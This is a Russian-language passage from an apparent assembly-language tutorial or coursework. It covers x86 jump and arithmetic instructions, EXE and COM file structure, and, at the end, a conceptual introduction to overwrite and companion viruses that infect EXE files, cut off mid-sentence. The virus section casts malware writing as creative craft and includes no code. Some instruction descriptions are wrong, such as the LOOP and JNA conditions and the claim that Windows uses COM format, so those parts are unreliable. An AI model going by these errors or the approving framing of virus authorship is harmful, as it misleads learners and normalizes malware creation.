используется командами условного перехода для работы. Ниже приведены перечень
команд условного перехода, анализируемые ими флаги и соответствующие им
логические условия перехода.
| Команда | Состояние проверяемых флагов | Условие перехода |
| JA | CF = 0 и ZF = 0 | если выше |
| JAE | CF = 0 | если выше или равно |
| JB | CF = 1 | если ниже |
| JBE | CF = 1 или ZF = 1 | если ниже или равно |
| JC | CF = 1 | если перенос |
| JE | ZF = 1 | если равно |
| JZ | ZF = 1 | если 0 |
| JG | ZF = 0 и SF = OF | если больше |
| JGE | SF = OF | если больше или равно |
| JL | SF <> OF | если меньше |
| JLE | ZF=1 или SF <> OF | если меньше или равно |
| JNA | CF = 1 и ZF = 1 | если не выше |
| JNAE | CF = 1 | если не выше или равно |
| JNB | CF = 0 | если не ниже |
| JNBE | CF=0 и ZF=0 | если не ниже или равно |
| JNC | CF = 0 | если нет переноса |
| JNE | ZF = 0 | если не равно |
| JNG | ZF = 1 или SF <> OF | если не больше |
| JNGE | SF <> OF | если не больше или равно |
| JNL | SF = OF | если не меньше |
| JNLE | ZF=0 и SF=OF | если не меньше или равно |
| JNO | OF=0 | если нет переполнения |
| JNP | PF = 0 | если количество единичных битов результата нечетно (нечетный паритет) |
| JNS | SF = 0 | если знак плюс (знаковый (старший) бит результата равен 0) |
| JNZ | ZF = 0 | если нет нуля |
| JO | OF = 1 | если переполнение |
| JP | PF = 1 | если количество единичных битов результата четно (четный паритет) |
| JPE | PF = 1 | то же, что и JP, то есть четный паритет |
| JPO | PF = 0 | то же, что и JNP |
| JS | SF = 1 | если знак минус (знаковый (старший) бит результата равен 1) |
| JZ | ZF = 1 | если ноль |
Логические
условия "больше" и "меньше" относятся к сравнениям
целочисленных значений со знаком, а "выше и "ниже" — к
сравнениям целочисленных значений без знака. Если внимательно посмотреть, то у
многих команд можно заметить одинаковые значения флагов для перехода. Это
объясняется наличием нескольких ситуаций, которые могут вызвать одинаковое
состояние флагов. В этом случае с целью удобства ассемблер допускает несколько
различных мнемонических обозначений одной и той же машинной команды условного
перехода. Эти команды ассемблера по действию абсолютно равнозначны, так как это
одна и та же машинная команда. Изначально в микропроцессоре i8086 команды
условного перехода могли осуществлять только короткие переходы в пределах
-128...+127 байт, считая от следующей команды. Начиная с микропроцессора i386,
эти команды уже могли выполнять любые переходы в пределах текущего сегмента
команд. Это стало возможным за счет введения в систему команд микропроцессора
дополнительных машинных команд. Для реализации межсегментных переходов
необходимо комбинировать команды условного перехода и команду безусловного
перехода jmp. При этом можно воспользоваться тем, что практически все команды
условного перехода парные, то есть имеют команды, проверяющие обратные условия.
Применение jcxz/jecxz:
| Команда | Состояние флагов в eflags/flags | Условие перехода |
| JCXZ | не влияет | если регистр CX=0 |
| JECXZ | не влияет | если регистр ECX=0 |
Команду jcxz/jecxz удобно использовать со всеми командами, использующими регистр ecx/cx для своей работы. Это команды организации цикла и цепочечные команды. Очень важно отметить то, что команда jcxz/jecxz, в отличие от других команд перехода, может выполнять только близкие переходы в пределах -128...+127 байт, считая от следующей команды. Поэтому для нее особенно актуальна проблема передачи управления далее чем в указанном диапазоне. Для этого можно привлечь команду безусловного перехода jmp. Например, команду jcxz/jecxz можно использовать для предварительной проверки счетчика цикла в регистре cx для обхода цикла, если его счетчик нулевой.
JMP
(JuMP)
Переход безусловный
|
Схема команды: |
jmp метка |
Назначение: используется в программе для организации безусловного перехода как внутри текущего сегмента команд, так и за его пределы. При определенных условиях в защищенном режиме работы команда jmp может использоваться для переключения задач.
Алгоритм работы:
Команда jmp в зависимости от типа своего операнда изменяет содержимое либо
только одного регистра eip, либо обоих регистров cs и eip:
- если операнд в команде jmp — метка в текущем сегменте команд (a8, 16, 32), то ассемблер формирует машинную команду, операнд которой является значением со знаком, являющимся смещением перехода относительно следующей за jmp команды. При этом виде перехода изменяется только регистр eip/ip;
- если операнд в команде jmp — символический идентификатор ячейки памяти (m16, 32, 48), то ассемблер предполагает, что в ней находится адрес, по которому необходимо передать управление. Этот адрес может быть трех видов:
- значением абсолютного смещения метки перехода относительно начала сегмента кода. Размер этого смещения может быть 16 или 32 бит в зависимости от режима адресации;
- дальним указателем на метку перехода в реальном и защищенном режимах, содержащим два компонента адреса — сегментный и смещение. Размеры этих компонентов также зависят от установленного режима адресации (use16 или use32). Если текущим режимом является use16, то адрес сегмента и смещение занимают по 16 бит, причем смещение располагается в младшем слове двойного слова, отводимого под этот полный адрес метки перехода. Если текущим режимом является use32, то адрес сегмента и смещение занимают, соответственно, 16 и 32 бит, — в младшем двойном слове находится смещение, в старшем — адрес сегмента;
- адресом в одном из 16 или 32-разрядных регистров — этот адрес представляет собой абсолютное смещение метки, на которую необходимо передать управление, относительно начала сегмента команд.
Состояние флагов после выполнения команды (за исключением случая переключения задач):
| выполнение команды не влияет на флаги |
Применение:
Команду jmp применяют для осуществления ближних и дальних безусловных переходов
без сохранения контекста точки перехода.
О б ъ е к т н ы й к о д (пять форматов):
Прямой переход внутри сегмента:
|11101001|disp-low|disp-high|
Прямой переход внутри сегмента (короткий):
|11101011|--disp--|
Косвенный переход внутри сегмента:
|11111111|mod100r/m|
Косвенный межсегментный переход:
|11111111|mod101r/m|
Прямой межсегментный переход:
|11101010|offset-low|offset-high|seg-low|seg-high|
LOOP
(LOOP control by register cx)
Управление циклом по cx
|
Схема команды: |
loop метка |
Назначение: организация цикла со счетчиком в регистре cx.
Алгоритм работы:
- выполнить декремент содержимого регистра ecx/cx;
- анализ регистра ecx/cx:
- если ecx/cx=0, передать управление следующей за loop команде;
- если ecx/cx=1, передать управление команде, метка которой указана в качестве операнда loop.
Состояние флагов после выполнения команды:
| выполнение команды не влияет на флаги |
Применение:
Команду loop применяют для организации цикла со счетчиком. Количество
повторений цикла задается значением в регистре ecx/cx перед входом в
последовательность команд, составляющих тело цикла.
О б ъ е к т н ы й к о д: у11100010у--disp—у
MOV
(MOVe operand)
Пересылка операнда(1- применение)
|
Схема команды: |
mov приемник,источник |
Назначение: пересылка данных между регистрами или регистрами и памятью.
Алгоритм работы:
копирование второго операнда в первый операнд.
Состояние флагов после выполнения команды:
| выполнение команды не влияет на флаги |
Применение:
Команда mov применяется для различного рода пересылок данных, при этом,
несмотря на всю простоту этого действия, необходимо помнить о некоторых
ограничениях и особенностях выполнения данной операции:
- направление пересылки в команде mov всегда справа налево, то есть из второго операнда в первый;
- значение второго операнда не изменяется;
- оба операнда не могут быть из памяти (при необходимости можно использовать цепочечную команду movs);
- лишь один из операндов может быть сегментным регистром;
- желательно использовать в качестве одного из операндов регистр al/ax/eax, так как в этом случае TASM генерирует более быструю форму команды mov.
О б ъ е к т н ы й к о д (семь форматов):
Регистр/память в/из регистр:
|100010dw|modregr/m|
Непосредственное значение в регистр/память:
|1100011w|mod000r/m|--data--|data если w=1|
Непосредственное значение в регистр:
|1011wreg|--data--|data если w=1|
Память в регистр AX (AL):
|1010000w|addr-low|addr-high|
Регистр AX (AL) в память:
|1010001w|addr-low|addr-high|
Регистр/память в сегментный регистр:
|10001110|mod0sgr/m| (sg - сегментный регистр)
Сегментный регистр в регистр/память:
|10001100|mod0sgr/m| (sg - сегментный регистр)
MOV
(MOVe operand to/from system registers)
Пересылка операнда в (или из них) системные регистры (2-применение)
|
Схема команды: |
mov приемник,источник |
Назначение: пересылка данных между регистрами или регистрами и памятью.
Алгоритм работы:
копирование второго операнда в первый.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| r | r | r | r | r | r |
Применение:
Команда mov применяется для обмена данными между системными регистрами. Это
одна из немногих возможностей доступа к содержимому этих регистров. Данную
команду можно использовать только на нулевом уровне привилегий либо в реальном
режиме работы микропроцессора.
MOVS/MOVSB/MOVSW/MOVSD
(MOVe String Byte/Word/Double word)
Пересылка строк байтов/слов/двойных слов
|
Схема команды: |
movs приемник,источник |
Назначение: пересылка элементов двух последовательностей (цепочек) в памяти.
Алгоритм работы:
- выполнить копирование байта, слова или двойного слова из операнда источника в операнд приемник, при этом адреса элементов предварительно должны быть загружены:
- адрес источника — в пару регистров ds:esi/si (ds по умолчанию, допускается замена сегмента);
- адрес приемника — в пару регистров es:edi/di (замена сегмента не допускается);
- в зависимости от состояния флага df изменить значение регистров esi/si и edi/di:
- если df=0, то увеличить содержимое этих регистров на длину структурного элемента последовательности;
- если df=1, то уменьшить содержимое этих регистров на длину структурного элемента последовательности;
- если есть префикс повторения, то выполнить определяемые им действия (см. команду rep).
Состояние флагов после выполнения команды:
| выполнение команды не влияет на флаги |
Применение:
Команды пересылают элемент из одной ячейки памяти в другую. Размеры
пересылаемых элементов зависят от применяемой команды. Команда movs может
работать с элементами размером в байт, слово, двойное слово. В качестве
операндов в команде указываются идентификаторы последовательностей этих
элементов в памяти. Реально эти идентификаторы используются лишь для получения
типов элементов последовательностей, а их адреса должны быть предварительно
загружены в указанные выше пары регистров. Транслятор, обработав команду movs и
выяснив тип операндов, генерирует одну из машинных команд movsb, movsw или
movsd. Машинного аналога для команды movs нет. Для адресации операнда приемник
обязательно должен использоваться регистр es. Для того чтобы эти команды можно
было использовать для пересылки последовательности элементов, имеющих
размерность байт, слово, двойное слово, необходимо использовать префикс rep.
Префикс rep заставляет циклически выполняться команды пересылки до тех пор,
пока содержимое регистра ecx/cx не станет равным нулю.
MUL
(MULtiply)
Умножение целочисленное без учета знака
|
Схема команды: |
mul множитель_1 |
Назначение: операция умножения двух целых чисел без учета знака.
Алгоритм работы:
Команда выполняет умножение двух операндов без учета знаков. Алгоритм зависит
от формата операнда команды и требует явного указания местоположения только
одного сомножителя, который может быть расположен в памяти или в регистре.
Местоположение второго сомножителя фиксировано и зависит от размера первого
сомножителя:
- если операнд, указанный в команде — байт, то второй сомножитель должен располагаться в al;
- если операнд, указанный в команде — слово, то второй сомножитель должен располагаться в ax;
- если операнд, указанный в команде — двойное слово, то второй сомножитель должен располагаться в eax.
Результат умножения помещается также в фиксированное место, определяемое размером сомножителей:
- при умножении байтов результат помещается в ax;
- при умножении слов результат помещается в пару dx:ax;
- при умножении двойных слов результат помещается в пару edx:eax.
Состояние флагов после выполнения команды (если старшая половина результата нулевая):
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| 0 | ? | ? | ? | ? | 0 |
Состояние флагов после выполнения команды (если старшая половина результата ненулевая):
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| 1 | ? | ? | ? | ? | 1 |
Применение:
Команда mul выполняет целочисленное умножение операндов без учета их знаковых
разрядов. Для этой операции необходимо наличие двух операндов-сомножителей,
размещение одного из которых фиксировано, а другого задается операндом в
команде. Контролировать размер результата удобно используя флаги cf и of.
О б ъ е к т н ы й к о д: |1111011w|mod100r/m|
PUSH
(PUSH operand onto stack)
Размещение операнда в стеке
|
Схема команды: |
push источник |
Назначение: размещение содержимого операнда источник в стеке.
Алгоритм работы:
- уменьшить значение указателя стека esp/sp на 4/2 (в зависимости от значения атрибута размера адреса — use16 или use32);
- записать источник в вершину стека (адресуемую парой ss:esp/sp).
Состояние флагов после выполнения команды:
| выполнение команды не влияет на флаги |
Применение:
Команда push используется совместно с командой pop для записи значений в стек и
извлечения их из стека. Размер записываемых значений — слово или двойное слово.
Также в стек можно записывать непосредственные значения. Заметьте, что в
отличие от команды pop в стек можно включать значение сегментного регистра cs.
Другой интересный момент связан с регистром sp. Команда push esp/sp записывает
в стек значение esp/sp по состоянию до выдачи этой команды. В микропроцессоре
i8086 по этой команде записывалось скорректированное значение sp. При записи в
стек 8-битных значений для них все равно выделяется слово или двойное слово (в
зависимости от use16 или use32).
О б ъ е к т н ы й к о д (три формата):
Регистр: |01010reg|
Сегментный регистр: |000sg111| (sg-сегм.рег.)
Регистр/память: |11111111|mod110r/m|
Пример:
my_proc proc near
push ax
push bx
;тело процедуры, в которой изменяется содержимое
;регистров ax и bx
...
pop bx
pop ax
ret
endp
SHL
(SHift logical Left)
Сдвиг логический операнда влево
|
Схема команды: |
shl операнд,количество_сдвигов |
Назначение: логический сдвиг операнда влево.
Алгоритм работы:
- сдвиг всех битов операнда влево на один разряд, при этом выдвигаемый слева бит становится значением флага переноса cf;
- одновременно слева в операнд вдвигается нулевой бит;
- указанные выше два действия повторяются количество раз, равное значению второго операнда.
Состояние флагов после выполнения команды:
| 11 | 00 |
| OF | CF |
| ?r | r |
Применение:
Команда shl используется для сдвига разрядов операнда влево. Ее машинный код
идентичен коду sal, поэтому вся информация, приведенная для sal, относится и к
команде shl. Команда shl используется для сдвига разрядов операнда влево. Так
же, как и для других сдвигов, значение второго операнда (счетчикк сдвига)
ограничено диапазоном 0...31. Это объясняется тем, что микропроцессор
использует только пять младших разрядов операнда количество_разрядов.
Аналогично другим командам сдвига сохраняется эффект, связанный с поведением
флага of, значение которого имеет смысл только в операциях сдвига на один
разряд:
- если of=1, то текущее значение флага cf и выдвигаемого слева бита операнда различны;
- если of=0, то текущее значение флага cf и выдвигаемого слева бита операнда совпадают.
Этот эффект, как вы помните, обусловлен тем, что флаг of устанавливается в единицу всякий раз при изменении знакового разряда операнда.
Команду shl удобно использовать для умножения целочисленных операндов без знака на степени 2. Кстати сказать, это самый быстрый способ умножения; умножить содержимое ax на 16 (2 в степени 4).
SHR
Сдвиг логический операнда вправо
ASCII-коррекция после сложения
|
Схема команды: |
shr операнд,кол-во_сдвигов |
Назначение: логический сдвиг операнда вправо.
Алгоритм работы:
- сдвиг всех битов операнда вправо на один разряд; при этом выдвигаемый справа бит становится значением флага переноса cf;
- одновременно слева в операнд вдвигается нулевой бит;
- указанные выше два действия повторяются количество раз, равное значению второго операнда.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| ?r | r | r | ? | r | r |
Применение:
Команда shr используется для логического сдвига разрядов операнда вправо. Так же, как и для других сдвигов, значение второго операнда (счетчика сдвига) ограничено диапазоном 0...31. Это объясняется тем, что микропроцессор использует только пять младших разрядов операнда количество разрядов. В отличие от других команд сдвига, флаг of всегда сбрасывается в ноль в операциях сдвига на один разряд.
Команду shr можно использовать для деления целочисленных операндов без знака на степени 2.
XOR
Логическое исключающее ИЛИ
ASCII-коррекция после сложения
|
Схема команды: |
xor приемник,источник |
Назначение: операция логического исключающего ИЛИ над двумя операндами размерностью байт, слово или двойное слово.
Алгоритм работы:
- выполнить операцию логического исключающего ИЛИ над операндами: бит результата равен 1, если значения соответствующих битов операндов различны, в остальных случаях бит результата равен 0;
- записать результат сложения в приемник;
- установить флаги.
Состояние флагов после выполнения команды:
| 11 | 07 | 06 | 04 | 02 | 00 |
| OF | SF | ZF | AF | PF | CF |
| 0 | r | r | ? | r | 0 |
Применение:
Команда xor используется для выполнения операции логического исключающего ИЛИ
двух операндов. Результат операции помещается в первый операнд. Эту операцию
удобно использовать для инвертирования или сравнения определенных битов
операндов.
2. Структура и выполнение EXE-файла.
EXE-модуль, созданный компоновщиком, состоит из следующих двух частей: 1) заголовок - запись, содержащая информацию по управлению и настройке программы и 2) собственно загрузочный модуль.
В заголовке находится информация о размере выполняемого модуля, области загрузки в памяти, адресе стека и относительных смещениях, которые должны заполнить машинные адреса в соответствии с относительными шестнадцатеричными позициями. Для EXE-файла все несколько сложнее чем COM-файл. Общеизвестно что EXE файл отличается от COM файла тем что состоит из двух частей - заголовка, содержащего управляющую информацию для загрузки и самого загружаемого модуля - программы. Программа загружается в память, затем производится настройка адресов в соответствии с ТHА, потом из заголовка берутся значения SS:SP и CS:IP. В ES и DS заносится сегментный адрес PSP. Рассмотрим структуру заголовка EXE файла:
ТАБЛИЦА EXE – ФАЙЛА
|
Смещение относительно начала(hex) |
Содержание |
Комментарий |
|
00-01 |
4D5A - подпись компоновщика (признак EXE файла) | Компоновщик устанавливает этот код для идентификации правильного EXE-файла |
|
02-03 |
Длина последнего блока | Число байтов в последнем блоке EXE-файла |
|
04-05 |
Длина файла в блоках по 512 байт | Число 512 байтовых блоков EXE-файла, включая заголовок |
|
06-07 |
Количество элементов таблицы настройки адресов (Relocation table) | Число настраиваемых элементов |
|
08-09 |
Длина заголовка в параграфах | Число 16-тибайтовых блоков (параграфов) в заголовке, (необходимо для локализации начала выполняемого модуля, следующего после заголовка) |
|
0A-0B |
Минимальный объем памяти который надо выделить после конца программы ( в параграфах) | Минимальное число параграфов, которые должны находится после загруженной программы |
|
0C-0D |
Максимальный объем памяти... | Переключатель загрузки в младшие или старшие адреса. При компоновке программист должен решить, должна ли его программа загружаться для выполнения в младшие адреса памяти или в старшие. Обычным является загрузка в младшие адреса. Значение шест.0000 указывает на загрузку в старшие адреса, а шест. FFFF - в младшие. Иные значения определяют максимальное число параграфов, которые должны находиться после загруженной программы |
|
0E-0F |
Сегментный адрес стека относительно начала программы (SS) | Относительный адрес сегмента стека в выполняемом модуле |
|
10-11 |
Значение SP при запуске | Адрес, который загрузчик должен поместить в регистр SP перед передачей управления в выполнимый модуль |
|
12-13 |
Контрольная сумма - результат сложения без переноса всех слов файла | Контрольная сумма - сумма всех слов в файле (без учета переполнений) используется для проверки потери данных |
|
14-15 |
Значение IP | Относительный адрес, который загрузчик должен поместить в регистр IP до передачи управления в выполняемый модуль |
|
16-17 |
Значение CS | Относительный адрес кодового сегмента в выполняемом модуле. Этот адрес загрузчик заносит в регистр CS |
|
18-19 |
Адрес первого элемента ТHА | Смещение первого настраиваемого элемента в файле. |
|
1A-1B |
Номер сегмента перекрытия | Номер оверлейного фрагмента: нуль обозначает, что заго ловок относится к резидентной части EXE-файла |
|
1С |
Номер сегмента перекрытия | Таблица настройки, содержащая переменное число настраиваемых элементов, соответствующее значению по смещению 06 |
Заголовок имеет минимальный размер 512 байтов и может быть больше, если программа содержит большое число настраиваемых элементов. Позиция 06 в заголовке указывает число элементов в выполняемом модуле, нуждающихся в настройке. Каждый элемент настройки в таблице, начинающейся в позиции 1C заголовка, состоит из двухбайтовых величин смещений и двухбайтовых сегментных значений.
Система строит префикс программного сегмента следом за резидентной частью COMMAND.COM (DOS), которая выполняет операцию загрузки. Затем COMMAND.COM выполняет следующие действия:
- Считывает форматированную часть заголовка в память.
- Вычисляет размер выполнимого модуля (общий размер файла в позиции 04 минус размер заголовка в позиции 08) и загружает модуль в память с начала сегмента.
- Считывает элементы таблицы настройки в рабочую область
и прибавляет значения каждого элемента таблицы к началу
сегмента (позиция OE).
- Устанавливает в регистрах SS и SP значения из заголовка
и прибавляет адрес начала сегмента.
- Устанавливает в регистрах DS и ES сегментный адрес
префикса программного сегмента.
- Устанавливает в регистре CS адрес PSP и прибавляет вели
чину смещения в заголовке (позиция 16) к регистру CS.
Если сегмент кода непосредственно следует за PSP, то смещение в заголовке равно 256 (шест.100). Регистровая пара CS:IP содержит стартовый адрес в кодовом сегменте, т.е. начальный адрес программы.
После инициализации регистры CS и SS содержат правильные адреса, а регистр DS (и ES) должны быть установлены в программе для их собственных сегментов данных:
1. PUSH DS ;Занести адрес PSP в стек
2. SUB AX,AX ;Занести нулевое значение в стек
3. PUSH AX ; для обеспечения выхода из программы
4. MOV AX,datasegname ;Установка в регистре DX
5. MOV DS,AX ; адреса сегмента данных
При завершении программы команда RET заносит в регистр IP нулевое значение, которое было помещено в стек в начале выполнения программы. В регистровой паре CS:IP в этом случае получается адрес, который является адресом первого байта PSP, где расположена команда INT 20H. Когда эта команда будет выполнена, управление перейдет в DOS.
ПРИМЕР EXE-ПРОГРАММЫ
| Рассмотрим следующую таблицу компоновки (MAP) | программы: |
|
Start Stop Length Name 00000H 0003AH 003BH CSEG 00040H 0005AH 001BH DSEG 00060H 0007FH 0020H STACK Program entry point at 0000:0000 |
Class CODE DATA STACK |
Таблица MAP содержит относительные (не действительные) адреса каждого из трех сегментов. Символ H после каждого значения указывает на шестнадцатеричный формат. Заметим, что компоновщик может организовать эти сегменты в последовательности отличного от того, как они были закодированы в программе.
В соответствии с таблицей MAP кодовый сегмент CSEG находится по адресу 00000 - этот относительный адрес является началом выполняемого модуля. Длина кодового сегмента составляет шест.003B байтов. Следующий сегмент по имени DSEG начинается по адресу шест.00040 и имеет длину шест.001B. Адрес шест.00040 является первым после CSEG адресом, выровненным на границу параграфа (т.е. это значение кратно шест.10). Последний сегмент, STACK, начинается по адресу шест.00060 - первому после DSEG, адресу выровненному на границу параграфа.
С помощью отладчика DEBUG нельзя проверить содержимое заголовка, так как при загрузке программы для выполнения DOS замещает заголовок префиксом программного сегмента. Однако, на рынке программного обеспечения имеются различные сервисные утилиты (или можно написать собственную), которые позволяют просматривать содержимое любого дискового сектора в шестнадцатеричном формате. Заголовок для рассматриваемого примера программы содержит следующую информацию (содержимое слов представлено в обратной последовательности байтов).
00 Шест.4D5A.
02 Число байтов в последнем блоке: 5B00.
04 Число 512 байтовых блоков в файле, включая заголовок: 0200 (шест.0002х512=1024).
06 Число элементов в таблице настройки, находящейся после форматированной части заголовка: 0100, т.е. 0001.
08 Число 16 байтовых элементов в заголовке: 2000 (шест.0020=32 и 32х16=512).
0C Загрузка в младшие адреса: шест. FFFF.
0E Относительный адрес стекового сегмента: 6000 или шест.
60.
10 Адрес для загрузки в SP: 2000 или шест.20.
14 Смещение для IP: 0000.
16 Смещение для CS: 0000.
18 Смещение для первого настраиваемого элемента: 1E00 или шест.1E.
После загрузки программы под управлением отладчика DEBUG регистры получают следующие значения:
SP = 0020 DS = 138F ES = 138F
SS = 13A5 CS = 139F IP = 0000
Для EXE-модулей загрузчик устанавливает в регистрах DS и ES адрес префикса программного сегмента, помещенного в доступной области памяти, а в регистрах IP, SS и SP - значения из заголовка программы.
Регистр SP
Загрузчик использует шест.20 из заголовка для инициализации указателя стека значением длины стека. В данном примере стек был определен, как 16 DUP (?), т.е. 16 двухбайтовых полей общей длиной 32 (шест.20) байта. Регистр SP указывает на текущую вершину стека.
Регистр CS
В соответствии со значением в регистре DS после загрузки программы, адрес PSP равен шест.138F(0). Так как PSP имеет длину шест.100 байтов, то выполняемый модуль, следующий непосредственно после PSP, находится по адресу шест.138F0+100=139F0. Это значение устанавливается загрузчиком в регистре CS. Таким образом, регистр CS определяет начальный адрес кодовой части программы (CSEG). С помощью команды D CS:0000 в отладчике DEBUG можно просмотреть в режиме дампа машинный код в памяти. Обратим внимание на идентичность дампа и шестнадцатеричной части ассемблерного LST файла кроме операндов, отмеченных символом R.
Регистр SS
Для установки значения в регистре SS загрузчик также использует информацию из заголовка:
Начальный адрес PSP 138F0
Длина PSP 100
Относительный адрес стека 60
Адрес стека 13A50
Регистр DS
Загрузчик использует регистр DS для установки начального адреса PSP. Так как заголовок не содержит стартового адреса, то регистр DS необходимо инициализировать в программе следующим образом:
0004 B8 ---- R MOV AX,DSEG
0007 8E D8 MOV DS,AX
Ассемблер оставляет незаполненным машинный адрес сегмента DSEG, который становится элементом таблицы настройки в заголовке. С помощью отладчика DEBUG можно просмотреть завершенную команду в следующем виде:
B8 A313
Значение A313 загружается в регистр DS в виде 13A3. В результате имеем
Регистр Адрес Смещение
CS 139F0 00
DS 13A30 40
SS 13A50 60
Попробуем выполнить трассировку любой скомпонованной программы под управлением отладчика DEBUG (DOS) и обратим внимание на изменяющиеся значения в регистрах:
Команда Изменяющиеся регистры
PUSH DS IP и SP
SUB AX,AX IP и AX (если был не нуль)
PUSH AX IP и SP
MOV AX,DSEG IP и AX
MOV DS,AX IP и DS
Регистр DS содержит теперь правильный адрес сегмента данных. Можно использовать теперь команду D DS:00 для просмотра содержимого сегмента данных DSEG и команду D SS:00 для просмотра содержимого стека.
ФУНКЦИИ ЗАГРУЗКИ И ВЫПОЛНЕНИЯ ПРОГРАММЫ
Рассмотрим теперь, как можно загрузить и выполнить программу из другой программы. Функция шест.4B дает возможность одной программе загрузить другую программу в память и при необходимости выполнить. Для этой функции необходимо загрузить адрес ASCIIZ-строки в регистр DX, а адрес блока параметров в регистр BX (в действительности в регистровую пару ES:BX). В регистре AL устанавливается номер функции 0 или 3:
AL=0. Загрузка и выполнение. Данная операция устанавливает префикс программного сегмента для новой программы, а также адрес подпрограммы реакции на Ctrl/Break и адрес передачи управления на следующую команду после завершения новой программы. Так как все регистры, включая SP, изменяют свои значения, то данная операция не для новичков. Блок параметров, адресуемый по ES:BX, имеет следующий формат:
Смещение Назначение
0 Двухбайтовый сегментный адрес строки
параметров для передачи.
2 Четырехбайтовый указатель на командную строку
в PSP+80H.
6 Четырехбайтовый указатель на блок FCB
в PSP+5CH.
10 Четырехбайтовый указатель на блок FCB
в PSP+6CH.
AL=3. Оверлейная загрузка. Данная операция загружает программу или блок кодов, но не создает PSP и не начинает выполнение. Таким образом можно создавать оверлейные программы. Блок параметров адресуется по регистровой паре ES:BX и имеет следующий формат:
Смещение Назначение
0 Двухбайтовый адрес сегмента для загрузки
файла.
2 Двухбайтовый фактор настройки загрузочного
модуля.
Возможные коды ошибок, возвращаемые в регистре AX: 01, 02, 05, 08, 10 и 11. Программа на рис.22.2 запрашивает DOS выполнить команду DIR для дисковода D.
3. Структура COM – файла.
Для выполнения компоновки можно также создавать COM-файлы. Примером часто используемого COM-файла является COMMAND.COM. Программа EXE2BIN.COM в оперативной системе DOS (3 версия о более) преобразует EXE-файлы в COM-файлы. Фактически эта программа создает так называемый BIN (двоичный) файл, поэтому она и называется "преобразователь EXE в Вin (EXE-to-BIN)". Выходной Вin-файл можно легкостью переименовать в COM-файл.
Какие же различия между EXE и COM-файлах ?
В первую очередь конечно они отличаются заголовками файла. Несмотря на то, что программа EXE2BIN преобразует EXE-файл в COM-файл, существуют определенные различия между программой, выполняемой как EXE-файл и программой, выполняемой как COM-файл.
Размер программы. EXE-программа может иметь любой размер, в то время как COM-файл ограничен размером одного сегмента и не превышает 64К. COM-файл всегда меньше, чем соответствующий EXE-файл; одна из причин этого - отсутствие в COM-файле 512-байтового начального блока EXE-файла.
Сегмент стека. В EXE-программе определяется сегмент стека, в то время как COM-программа генерирует стек автоматически. Таким образом при создании ассемблерной программы, которая будет преобразована в COM-файл, стек должен быть опущен.
Сегмент данных. В EXE программе обычно определяется сегмент данных, а регистр DS инициализируется адресом этого сегмента. В COM-программе все данные должны быть определены в сегменте кода. Ниже будет показан простой способ решения этого вопроса.
Инициализация. EXE-программа записывает нулевое слово в стек и инициализирует регистр DS. Так как COM-программа не имеет ни стека, ни сегмента данных, то эти шаги отсутствуют. Когда COM-программа начинает работать, все сегментные регистры содержат адрес префикса программного сегмента (PSP),
- 256-байтового (шест. 100) блока, который резервируется операционной системой DOS непосредственно перед COM или EXE программой в памяти. Так как адресация начинается с шест. смещения 100 от начала PSP, то в программе после оператора SEGMENT кодируется директива ORG 100H.
Обработка. Для программ в EXE и COM форматах выполняется ассемблирование для получения OBJ-файла, и компоновка для получения EXE-файла. Если программа создается для выполнения как EXE-файл, то ее уже можно выполнить. Если же программа создается для выполнения как COM-файл, то компоновщиком будет выдано сообщение:
Warning: No STACK Segment
(Предупреждение: Сегмент стека не определен)
Это сообщение можно игнорировать, так как определение стека в программе не предполагалось. Для преобразования EXE-файла в COM-файл используется программа EXE2BIN.
Между прочим размеры EXE и COM-программ - 788 и 20 байт. Учитывая такую эффективность COM-файлов, производители программных продуктов в большинстве создают свои программы в COM-формате. Для этого есть такой пример как Windows.
Несоблюдение хотя бы одного требования COM-формата может послужить причиной неправильной работы программы. Если EXE2BIN обнаруживает ошибку, то выдается сообщение о невозможности преобразования файла без указания конкретной причины.
ОСНОВНЫЕ ПОЛОЖЕНИЯ НА ПАМЯТЬ
- Объем COM-файла ограничен 64К.
- COM-файл меньше, чем соответствующий EXE-файл.
- Программа, написанная для выполнения в COM-формате не содержит стека и сегмента данных и не требует инициализации регистра DS.
- Программа, написанная для выполнения в COM-формате
использует директиву ORG 100H после директивы SEGMENT для выполнения с адреса после префикса программного сегмента.
- Программа EXE2BIN преобразует EXE-файл в COM-файл,
обусловленный указанием типа COM во втором операнде.
- Операционная система DOS определяет стек для COM-программы или в конце программы, если позволяет размер, или в конце памяти.
4. Принцип действия и распространения вируса.
Писать вирусы можно по разным причинам. Кому-то нравится изучать системные вызовы, искать «дыры» в антивирусах и совершенствовать свои знания в ассемблере, то есть исключительно программирование. У кого-то коммерческие или целенаправленные методы. Что же такое вирус ? Вирус – это творчество, изобретение новых приемов программирования, знание системы как пяти пальцев.
Есть такая группа людей, кто стремится навредить всем подряд, вставляя в свои вирусы так называемую деструкцию(изменение различных настроек системы компьютера). Такие написанные вирусы-деструкторы, способны стирать FAT-таблицы жестких дисков или даже выжигать монитор.
Рассмотрим вирус, заражающий ЕХЕ-файлы. Приведена классификация таких вирусов, подробно рассмотрены алгоритмы их работы, отличия между ними, достоинства и недостатки.
Вирусы заражающие EXE-файла можно поделить на несколько групп:
*Я рассматриваю - вирусы написанные в основном на ассемблере, имеющие не большой размер.
Вирусы, замещающие программный код (Overwrite)
Такие вирусы уже давно устарели и в наши дни они редко распространены.
Инфицированные программы не исполняются, так как вирус записывается поверх программного кода, не сохраняя его. При запуске вирус ищет очередную жертву (или жертвы), открывает найденный файл для редактирования и записывает свое «тело» в начало программы, не сохраняя оригинальный код. Инфицированные этими вирусами программы лечению не подлежат.
Вирусы-спутники (Companion)
Эти вирусы получили свое название из-за алгоритма размножения: К каждому инфицированному файлу создается файл-спутник. Рассмотрим более подробно два типа вирусов этой группы:
Вирусы
первого типа размножается следующим образом. Для каждого инфицируемого
ЕХЕ-файла в том же каталоге создается файл с вирусным кодом, имеющий такое же
имя, что и ЕХЕ-файл, но с расширением
СОМ. Вирус активируется, если при запуске программы в командной
строке указано только имя исполняемого файла. Если СОМ-файл с таким именем не
найден, ведется поиск одноименного ЕХЕ-файла. Если
не найден и ЕХЕ-файл, DOS попробует обнаружить ВАТ (пакетный)
файл. Другими словами, когда пользователь хочет за-
